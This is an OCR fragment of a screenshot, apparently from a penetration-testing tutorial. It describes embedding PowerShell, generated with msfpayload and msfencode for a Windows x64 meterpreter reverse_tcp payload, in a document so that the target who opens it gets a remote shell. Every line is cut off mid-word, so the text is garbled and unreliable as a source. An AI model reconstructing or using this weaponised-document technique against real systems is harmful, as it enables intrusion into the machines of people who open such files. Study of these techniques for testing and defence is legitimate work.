
execute scripts on the target. For examp
PowerShell code generated using msfp
windows/x64/meterpreter/reverse_tc
exitfunc=thread R | ./msfencode -t psh
Now, if a target opens up the doc gen
would download and execute the PowerSh
nice meterpreter session. Great!
We could also pass arguments to the scr
script being executed loads a function. 
Nishang and other PowerShell security r